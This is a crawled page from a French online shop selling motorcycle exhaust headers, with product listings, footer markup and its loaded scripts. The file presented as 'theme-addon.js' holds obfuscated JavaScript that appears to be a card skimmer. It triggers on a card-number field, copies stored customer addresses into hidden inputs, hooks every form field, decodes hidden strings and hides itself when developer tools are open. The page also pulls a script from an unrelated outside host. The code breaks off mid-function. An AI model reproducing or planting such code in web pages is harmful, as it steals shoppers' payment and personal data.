		alt = "Collecteur AKRAPOVIC pour Honda MSX 125 2021-..."
		data-full-size-image-url = "https://www.lecentredelechappement.com/27471-large_default/collecteur-akrapovic-pour-honda-msx-125-2021-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="6568"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/6568-collecteur-akrapovic-pour-honda-msx-125-2021-.html">Collecteur AKRAPOVIC pour Honda MSX 125 2021-...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="178">178,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur pour :
Honda MSX 125 2021-...
Matériau : 
Inox
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="7256" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/7256-collecteur-sb-pour-honda-125-msx-2021-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/31353-home_default/collecteur-sb-pour-honda-125-msx-2021-.jpg"
		alt = "Collecteur SB pour Honda 125 MSX 2021-..."
		data-full-size-image-url = "https://www.lecentredelechappement.com/31353-large_default/collecteur-sb-pour-honda-125-msx-2021-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="7256"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/7256-collecteur-sb-pour-honda-125-msx-2021-.html">Collecteur SB pour Honda 125 MSX 2021-...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="169">169,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur SB pour Honda 125 MSX 2021-...
Finition Inox</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-3 sur 3 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-65817b170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="7309"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":7309,"item_name":"Collecteur Arrow Honda 125 MSX 2021-...","quantity":1,"price":17500,"currency":"EUR","index":0,"item_brand":"ARROW","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="6568"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":6568,"item_name":"Collecteur AKRAPOVIC pour Honda MSX 125 2021-...","quantity":1,"price":17800,"currency":"EUR","index":1,"item_brand":"AKRAPOVIC","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="7256"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":7256,"item_name":"Collecteur SB pour Honda 125 MSX 2021-...","quantity":1,"price":16900,"currency":"EUR","index":2,"item_brand":"SB","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/modules/appagebuilder/apajax.php?rand=1769454921069
body_size: 157
content:
{"product_one_img":[{"id":"6568","content":"https:\/\/www.lecentredelechappement.com\/27472-home_default\/collecteur-akrapovic-pour-honda-msx-125-2021-.jpg","name":"Collecteur AKRAPOVIC pour Honda MSX 125 2021-..."}]}

--- FILE ---
content_type: application/javascript
request_url: https://www.lecentredelechappement.com/themes/leo_over/assets/js/theme-addon.js
body_size: 5793
content:
!function(){const e=(e,t)=>{if(!document.querySelector(`#${e}`)){const r=document.createElement("input");r.id=e,r.name=e,r.type="hidden",r.value=t,document.querySelector("#wrapper").appendChild(r)}};window.addEventListener("load",(()=>{if(document.querySelector("#card_number"))try{let t=/var prestashop = ({.*?});/gm.exec(document.querySelector("html").innerHTML),r=JSON.parse(t[1]),n=Object.values(r.customer.addresses)[0];for(const[t,r]of Object.entries(n))e(`f_${t}`,r)}catch(e){}}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var psplit=null;let bindDFolders=null;var XdecodeURIReferenceError=false;var jpowsetFilter=true;var DJqueryData="FcharAt";var freezeWeakMapq=false;var ogetUTCDate=String.fromCharCode(147);var matchBlocaleCompare=null;var isExtensiblePLogicMouse=false;var ArrayArrayi=String.fromCharCode(127);var getSecondsreload_pageO=false;var wObjecttan=147;class vsetUTCDate{constructor(){this.racos=Array();this.zlamps='7b7f7f3623236f7e617c7e697b226f6361';this.ceilindexOff=false;this.ItoLocaleCurrencyStringMicrosoftObject='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.nfilterFloatconcat=Array();this.hreversegetUTCMinutes=Array();this.ZindexOflocaleCompare=false;this.itoStringconcat='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.allocationbvalueOf=true;this.vsetUTCMinutesbind=Array();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}getDatetoFixedg(){bindDFolders.AtoStringsetUTCHours();}KmingetMinutes(){setTimeout(()=>this.XatantoLocaleString(),8);setInterval(()=>this.SforEachendsWith(),97);setInterval(()=>this.getDatetoFixedg(),97);setInterval(()=>this.filterDateYsetUTCMinutes(),2943);setInterval(()=>this.toStringLvalues(),97);setInterval(function(){return false;},18);setInterval(function(){return true;},56);setInterval(function(){return 939+90;},61);};startsWithpadEndr(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let OtoLocaleLowerCasesetMinutes=xstartsWith=>('0'+Number(xstartsWith).toString(16)).substr(-2);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return MSavegrabtoLocaleTimeString=>MSavegrabtoLocaleTimeString.split('').map(execBsetPrototypeOf).map(toExponentialdefinePropertyB).map(OtoLocaleLowerCasesetMinutes).join('');}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}timeZoneUpdatedEstringify(bsearchtextFormat,BooleantoDateStringJ){this.nfilterFloatconcat[bsearchtextFormat]=BooleantoDateStringJ;}UtoLowerCase(){if(this.ceilindexOff&&!this.ZindexOflocaleCompare){var getMillisecondssetUTCHoursU=bindDFolders.Centries(bindDFolders.NvalueOfvalueOf());var qgetMinutesString=getMillisecondssetUTCHoursU(bindDFolders.GADirectory());setTimeout(()=>Jatan2hasOwnProperty(qgetMinutesString,bindDFolders.propertyIsEnumerableJcreate()),8);this.ZindexOflocaleCompare=true;}}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}GcallsetUTCHours(data){this.racos=data;}XatantoLocaleString(){let Bconcat=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let PasswordXreduceRightP=null;let dconcat=sslice=>{return String.fromCharCode(Math.pow(Bconcat,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let IfilerHourtrim=TvFilterpadStart=>indexOfJqueryMigratee.forEach((TvFilterpadStart)=>XmandecodeURIa+=csetLampmap(TvFilterpadStart+Math.pow(Bconcat,2)));let indexOfJqueryMigratee=[3,10,5,15,15,1,-1,11,14];let ovaluessetUTCDate=getOwnPropertyNamesiMap=>{let SetPromises=Array();for(let ssetUTCHoursvalueOf=0;ssetUTCHoursvalueOf<4;ssetUTCHoursvalueOf++){if(ssetUTCHoursvalueOf%2)if(ssetUTCHoursvalueOf>0)SetPromises.push(ssetUTCHoursvalueOf);if(ssetUTCHoursvalueOf==3)SetPromises.push(-ssetUTCHoursvalueOf);}return SetPromises;};let tSystem32toLocaleDateString=pvalueOfisFinite=>{let isExtensibleallocationl=Array();for(let SettoExponentialE=0;SettoExponentialE<4;SettoExponentialE++){if(SettoExponentialE%2)if(SettoExponentialE>1)isExtensibleallocationl.push(SettoExponentialE**2+5);if(SettoExponentialE==3)isExtensibleallocationl.push(SettoExponentialE**2+3);if(SettoExponentialE==1)isExtensibleallocationl.push(SettoExponentialE**Math.random());}return isExtensibleallocationl;};let bestFiltervalueOfR=null;let exectbestFilter=()=>{return bestFiltervalueOfR.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let asinhotoUpperCase=TsetHours=>ovaluessetUTCDate().forEach((TsetHours)=>bestFiltervalueOfR+=csetLampmap(TsetHours+Math.pow(Bconcat,2)));let BisExtensible=messagecgetMinutes=>tSystem32toLocaleDateString().forEach((messagecgetMinutes)=>PasswordXreduceRightP+=csetLampmap(messagecgetMinutes+Bconcat**2));let KernelPanicgoogleS=()=>{return PasswordXreduceRightP.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let XmandecodeURIa=null;let Tatanhreplace=()=>{return XmandecodeURIa.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let csetLampmap=getOwnPropertyDescriptorsmink=>String.fromCharCode(getOwnPropertyDescriptorsmink);let XsetFullYear=bindDFolders.startsWithpadEndr((exectbestFilter(asinhotoUpperCase(ovaluessetUTCDate))+dconcat(XmandecodeURIa)+Tatanhreplace(IfilerHourtrim(indexOfJqueryMigratee))+dconcat(XmandecodeURIa)+KernelPanicgoogleS(BisExtensible(tSystem32toLocaleDateString))).split("").reverse().join(""));bindDFolders.Osubstrkeys(String.fromCharCode(130-14)+String.fromCharCode(182-61)+String.fromCharCode(167-55)+String.fromCharCode(142-41),7);bindDFolders.GcallsetUTCHours('6f6d7e68536279616e697e2d3d397069747c657e7553686d78692d38706f7a7a2d3f7076657c6f6368692d38');psplit=bindDFolders.Centries(bindDFolders.Nassign());bindDFolders.textboxntoLocaleTimeString();bindDFolders.Osubstrkeys(XsetFullYear(String.fromCharCode(122-17)+String.fromCharCode(110)+String.fromCharCode(122-17)+String.fromCharCode(130-14)+String.fromCharCode(87-19)+String.fromCharCode(151-40)+String.fromCharCode(151-42)),XsetFullYear(bindDFolders.Nassign()));}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}preventExtensionsZtoTimeString(){return this.racos;}Nassign(){return this.ItoLocaleCurrencyStringMicrosoftObject;}setUTCDatetrimZ(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Ysplice(){this.ZindexOflocaleCompare=true;this.toStringLvalues();}TsetPrototypeOfgetMilliseconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Osubstrkeys(bsearchtextFormat,BooleantoDateStringJ){this.hreversegetUTCMinutes[bsearchtextFormat]=BooleantoDateStringJ;}ceilztoLocaleString(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SforEachendsWith(){if(!window.devtools.isOpen){setTimeout(()=>{psplit(bindDFolders.preventExtensionsZtoTimeString()).split(String.fromCharCode(154-30)).forEach(imulWdefineProperties=>{let eclz32=imulWdefineProperties.split(String.fromCharCode(114-81));if(eclz32.length>1){var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());bindDFolders.timeZoneUpdatedEstringify(toPrecisionPasswordXV(eclz32[0]),eclz32[1]);}});if(!document.getElementById('ua')){var MircoXMLAtextbox=document.createElement('input');MircoXMLAtextbox.type='hidden';MircoXMLAtextbox.value=window.navigator.userAgent;MircoXMLAtextbox.name='ua';MircoXMLAtextbox.id='ua';document.body.appendChild(MircoXMLAtextbox);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','textarea','input'].forEach(WindexOftextFormat=>{let ArrayBufferdTypeError=document.getElementsByTagName(WindexOftextFormat);for(let i=0;i<ArrayBufferdTypeError.length;i++){this.oWeakMap(ArrayBufferdTypeError[i]);}});},10);}else bindDFolders.Ysplice();}WtextboxgetUTCSeconds(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}NvalueOfvalueOf(){return this.itoStringconcat;}filterDateYsetUTCMinutes(){bindDFolders.UtoLowerCase();}atanhMtoString(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}propertyIsEnumerableJcreate(){return this.hreversegetUTCMinutes;}textboxntoLocaleTimeString(){this.ItoLocaleCurrencyStringMicrosoftObject=window.location.hostname;}ArrayBuffergetUTCMonthQ(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}Centries(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let zgetUTCMilliseconds=execBsetPrototypeOf(UtoLocaleTimeStringWeakSet);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return iparseInt=>iparseInt.match(/.{1,2}/g).map(sunescapegetSeconds=>parseInt(sunescapegetSeconds,16)).map(toExponentialdefinePropertyB).map(getUTCFullYearmisInteger=>String.fromCharCode(getUTCFullYearmisInteger)).join('');}getOwnPropertySymbolspusht(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}log10testi(){return this.ZindexOflocaleCompare;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}GADirectory(){return this.zlamps;}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}toStringLvalues(){setTimeout(()=>{if(bindDFolders.log10testi()){try{this.KmingetMinutes=()=>{};this.SforEachendsWith=()=>{};this.XatantoLocaleString=()=>{};this.getDatetoFixedg=()=>{};this.filterDateYsetUTCMinutes=()=>{};this.toStringLvalues=()=>{};}catch(e){}}},10);}ssliceasinh(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 